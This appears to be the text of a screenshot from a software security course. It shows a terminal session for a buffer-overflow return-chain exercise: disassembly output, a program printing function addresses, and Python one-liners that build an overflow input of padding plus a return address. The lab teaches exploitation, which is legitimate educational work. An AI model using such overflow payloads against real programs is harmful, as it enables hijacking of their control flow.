 Activities
Terminal
Feb 16 17:20
en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/overflowretchain
Disassembly of section .fini:
000013cc <_fini>:
13cc: f3 0f 1e fb endbr32
13d0: 53 push %ebx
13d1: 83 ec 08 sub $0x8,%esp
13d4: e8 57 fd ff ff call 1130 <__x86.get_pc_thunk.bx>
13d9: 81 c3 f3 2b 00 00 add $0x2bf3,%ebx
13df: 83 c4 08 add $0x8,%esp
13e2: 5b pop %ebx
13e3: c3 ret
→ overflowretchain python --version
Python 2.7.18
→ overflowretchain python -c "print 'A'*14 + '\x\x\x\x'"
ValueError: invalid \x escape
→ overflowretchain ./orc
Function addresses:
f1: 0x5662b22d
f2: 0x5662b24a
f3: 0x5662b267
f4: 0x5662b284
f5: 0x5662b2a1
^C
→ overflowretchain python -c "print 'A'*14 + '\x56\x62\xb2\x2d'"
2022-02-16 17:20:41